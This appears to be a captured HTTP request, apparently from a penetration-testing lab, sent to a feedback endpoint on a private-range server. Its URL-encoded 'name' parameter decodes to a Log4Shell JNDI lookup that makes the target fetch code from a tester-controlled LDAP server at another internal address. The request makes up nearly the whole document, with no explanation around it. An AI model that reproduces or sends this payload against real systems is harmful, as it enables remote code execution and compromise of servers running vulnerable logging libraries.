 1 GET
/feedback/logfeedback.action;jsessionid=D926F20CDA79141B1A0641F69
C3E80A5?name=
%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%31%30%2e%38%2e%34%2e%3
1%34%37%3a%31%33%38%39%2f%61%7d&feedback=pentest HTTP/1.1
2 Host: 10.10.115.103:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11